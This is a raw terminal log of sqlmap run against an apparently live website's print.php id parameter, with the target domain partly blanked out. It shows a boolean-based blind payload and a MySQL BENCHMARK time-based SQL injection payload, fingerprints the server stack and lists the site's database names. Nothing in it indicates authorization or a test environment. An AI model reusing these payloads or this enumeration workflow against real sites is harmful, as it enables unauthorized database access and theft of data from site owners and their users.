 root@localhost:~# sqlmap -u https://www. /cms/print.php?id=1 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:07:07 /2020-12-07/
[00:07:08] [INFO] resuming back-end DBMS 'mysql'
[00:07:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (3104=3104) THEN 1 ELSE (SELECT 5095 UNION SELECT 8458) END))
    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: id=1 AND 7334=BENCHMARK(5000000,MD5(0x73636a72))
---
[00:07:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 7.2.23
back-end DBMS: MySQL <= 5.0.11
[00:07:09] [INFO] fetching database names
[00:07:09] [INFO] fetching number of databases
[00:07:09] [INFO] resumed: 2
[00:07:09] [INFO] resumed: information_schema
[00:07:09] [INFO] resumed: db306493_117
available databases [2]:
[*] db306493_117
[*] information_schema